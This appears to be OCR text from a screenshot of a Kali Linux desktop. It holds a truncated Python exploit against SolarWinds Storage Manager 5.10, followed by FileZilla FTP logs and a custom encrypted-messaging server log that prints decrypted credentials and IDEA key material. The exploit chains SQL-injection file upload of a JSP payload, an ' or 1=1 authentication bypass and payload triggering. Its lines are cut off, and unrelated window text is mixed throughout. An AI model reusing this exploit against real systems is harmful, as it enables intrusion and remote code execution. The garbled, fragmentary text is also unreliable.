 certification
s
abc.py
server
chilkat
ATutor LSM
Authenticati
on Bypass.
server.cpp
root@kali: ~/Desktop
File Edit View Search Terminal Help
b.py
}
print "(+) SolarWinds Storage Manager 5.10"
print "(+) Author:Win Sam"
rand=randomString()
directory='"C:/Program Files/SolarWinds/Storage Manager S
path="'union select 0x%s,2,3,4,5,6,7,8,9,10,11,12,13,14 i
directory)
data="loginState=checkLogin&loginName=" + path  + "&passw
headers={"Content-Type":"application/x-www-form-urlencode
print "(+) Uploading Malicious file using SQL Injection"
requests.post(url, data=data, headers=headers)
print "(+) Successfully write into server"
url2="http://%s:9000/LoginServlet" % victimip
modifed
print "(+) Launching Authentication Bypass"
data="loginState=checkLogin&loginName=%27+or+1%3D1%23&pas
aa=requests.post(url2,headers=headers,data=data)
mycookie = aa.cookies['JSESSIONID']
cookies = {'JSESSIONID':'%s'%mycookie}
mount-
print "(+) Cookies Found"
print cookies
folders
print "(+) Triggering the payload"
url3="http://%s:9000/%s.jsp"%(victimip,rand)
print "(+) Payload at %s" %url3
headers={'User-Agent':'Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0','Acc
ept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8','Accept-Language':'en-US
,en;q=0.5','Accept-Encoding':'gzip, deflate'}
requests.get(url3, cookies=cookies).text
tmp
restart-vm-
tools
-------------------------------------------------
-------------------------------------------------
1.Change Password
2.Upload File
3.Download File
4.Log out
rdesktop - 10.10.10.11
FileZilla Server (127.0.0.1)
File Server Edit ?
/C/ C:\
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> MLST type*;size*;modify*;
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> MLSD
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> UTF8
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> CLNT
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> MFMT
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> EPSV
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> EPRT
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> 211 End
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> OPTS UTF8 ON
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> 202 UTF8 mode is always enabled. No need to send this command
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> CWD AS
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> 250 CWD successful. "/AS" is current directory.
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> PASV
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> 227 Entering Passive Mode (10,10,10,11,236,182)
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> MLSD
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> 150 Opening data channel for directory listing of "/AS"
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> 226 Successfully transferred "/AS"
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> PASV
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> 227 Entering Passive Mode (10,10,10,11,231,175)
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> RETR abc.py
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> 150 Opening data channel for file download from server of "/AS/abc.py"
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> 226 Successfully transferred "/AS/abc.py"
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> MDTM abc.py
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> 213 20200420071054
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> QUIT
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> 221 Goodbye
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> disconnected.
ID Account IP Transfer Progress Speed
Ready 28,507 bytes received 0 B/s 18,912 bytes sent 0 B/s
Start CH 3:15 PM
4/20/2020
root@kali: ~/Desktop
File Edit View Search Terminal Help
[ Incoming message from Client ] : 861418928512BCD903FDF20B
[ Decryted Incoming content ] : Received Wink > .. <
Plain text: admin
[ Sending Encrypted Content over network ]B515169E82
[ Details ] FTP ID
[ Incoming message from Client ] : 861418928512BCD903FDF20B
[ Decryted Incoming content ] : Received Wink > .. <
Plain text: admin
[ Sending Encrypted Content over network ]B515169E82
[ Details ] FTP PASSWORD
[ Incoming message from Client ] : 861418928512BCD903FDF20B
[ Decryted Incoming content ] : Received Wink > .. <
Plain text: 03B4EEC0A119ED38025CB818BF2463AD
[ Sending Encrypted Content over network ]E44239C3A9219A8D6
D8533CC095E15D937D5363CF20
[ Details ] IDEA KEY
[ Incoming message from Client ] : 861418928512BCD903FDF20B
[ Decryted Incoming content ] : Received Wink > .. <
Plain text: E3CD821F6293F46E
[ Sending Encrypted Content over network ]914238B3D456E8FB1
[ Details ] IDEA IV
[ Incoming message from Client ] : E6
[ Decryted Incoming content ] : 2
Plain text: Received Wink > .. <
[ Sending Encrypted Content over network ]861418928512BCD90
A731
[ Details ] Received Login Menu Choice
[ Incoming message from Client ] : 950210
[ Decryted Incoming content ] : Ask
Plain text: Okay
[ Sending Encrypted Content over network ]9B1A1A8E
[ Details ] Operation allowed
File Upload Selected
[ Incoming message from Client ] : E7
[ Decryted Incoming content ] : 3
Plain text: Received Wink > .. <
[ Sending Encrypted Content over network ]861418928512BCD90
A731
[ Details ] Received Login Menu Choice
[ Incoming message from Client ] : 950210
[ Decryted Incoming content ] : Ask
Plain text: Okay
[ Sending Encrypted Content over network ]9B1A1A8E
[ Details ] Received Login Menu Choice
File Download Selected